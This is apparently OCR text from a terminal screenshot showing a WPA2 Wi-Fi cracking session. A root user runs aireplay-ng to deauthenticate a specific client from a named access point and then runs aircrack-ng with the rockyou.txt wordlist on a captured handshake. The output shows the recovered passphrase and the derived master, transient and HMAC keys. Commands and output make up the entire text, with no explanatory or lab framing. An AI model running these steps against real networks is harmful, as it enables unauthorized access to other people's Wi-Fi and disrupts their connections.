 Applications Places Terminal Tue 05:37 1 en
root@pc: ~
File Edit View Search Terminal Help
bash: suo: command not found
root@pc:~/temp# cd ..
root@pc:~# aireplay-ng -0 10 -a 34:E0:CF:62:67:4C -c 1C:B0:94:8C:1B:BF wlan0mon
05:34:30  Waiting for beacon frame (BSSID: 34:E0:CF:62:67:4C) on channel 6
05:34:31  Sending 64 directed DeAuth. STMAC: [1C:B0:94:8C:1B:BF] [ 0|63 ACKs]
05:34:32  Sending 64 directed DeAuth. STMAC: [1C:B0:94:8C:1B:BF] [ 0|59 ACKs]
05:34:32  Sending 64 directed DeAuth. STMAC: [1C:B0:94:8C:1B:BF] [ 0|59 ACKs]
05:34:33  Sending 64 directed DeAuth. STMAC: [1C:B0:94:8C:1B:BF] [ 2|62 ACKs]
05:34:33  Sending 64 directed DeAuth. STMAC: [1C:B0:94:8C:1B:BF] [39|59 ACKs]
05:34:34  Sending 64 directed DeAuth. STMAC: [1C:B0:94:8C:1B:BF] [ 3|62 ACKs]
05:34:34  Sending 64 directed DeAuth. STMAC: [1C:B0:94:8C:1B:BF] [ 0|62 ACKs]
05:34:35  Sending 64 directed DeAuth. STMAC: [1C:B0:94:8C:1B:BF] [ 0|57 ACKs]
05:34:35  Sending 64 directed DeAuth. STMAC: [1C:B0:94:8C:1B:BF] [33|59 ACKs]
05:34:36  Sending 64 directed DeAuth. STMAC: [1C:B0:94:8C:1B:BF] [ 5|53 ACKs]
root@pc:~# aircrack-ng -a2 -b 34:E0:CF:62:67:4C -w rockyou.txt temp/-01.cap
Opening temp/-01.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:00] 12/7120713 keys tested (704.60 k/s)
Time left: 2 hours, 48 minutes, 34 seconds 0.00%
KEY FOUND! [ k4s3c7ndwt ]
Master Key : 47 7A EA 97 58 3C 18 AA D6 D1 3A 8A 9F 15 20 E3
64 67 B4 98 C3 29 58 81 ED 4C 1A 8B 76 2C 1C 8A
Transient Key : 15 71 F8 45 0B 66 3F 5F 21 6B E4 55 CB E7 B2 23
7A 9D BE 7A B5 A3 75 05 81 E3 37 68 C2 F4 0E E7
0C A5 A9 0A 88 DB 2D A1 6F 92 08 8E 6D E0 EB CC
0D FA 38 9F B8 7D 27 C8 9B 1A 6A 12 9D AA 12 42
EAPOL HMAC : 0E FB 51 E6 75 AB 74 73 CF EE 78 1C 0A 43 79 A2
root@pc:~#